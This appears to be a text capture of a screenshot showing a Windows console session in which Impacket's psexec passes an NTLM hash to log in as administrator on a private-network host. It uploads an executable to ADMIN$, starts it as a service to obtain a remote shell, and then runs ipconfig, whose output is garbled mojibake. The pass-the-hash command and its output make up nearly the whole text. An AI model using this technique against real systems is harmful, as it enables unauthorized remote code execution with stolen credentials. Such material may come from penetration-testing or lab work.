 C:\Users\tom\Desktop>psexec -hashes :afffeba176210fad4628f0524bfe1942 ./administ
rator@192.168.10.3
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.10.3.....
[*] Found writable share ADMIN$
[*] Uploading file ZUWIlVpe.exe
[*] Opening SVCManager on 192.168.10.3.....
[*] Creating service BXfJ on 192.168.10.3.....
[*] Starting service BXfJ.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP ┼Σ ┌ ├
IPv4 ╡ ╪ ┌─┐ . . . . . . . . . . . . : 192.168.10.3
┼ └═° ╤ ┌┬ δ . . . . . . . . . . . . : 255.255.255.0
╤ φ╡ └┴┴┼Σ ╞≈ isatap.{8004729C-11DC-417C-A2CE-3780184236C6}:
C:\Windows\system32>s